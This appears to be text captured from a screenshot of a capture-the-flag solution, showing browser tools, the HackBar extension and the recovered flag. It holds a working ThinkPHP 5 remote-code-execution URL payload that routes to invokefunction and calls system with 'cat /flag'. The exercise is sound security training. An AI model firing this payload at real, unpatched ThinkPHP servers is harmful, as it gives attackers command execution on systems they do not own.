 flag{thinkphp5_rce} flag{thinkphp5_rce}
控制台 元素 源代码 网络 应用程序 HackBar 9
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://111.200.241.244:62965/index.php?
s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1]
[]=cat%20/flag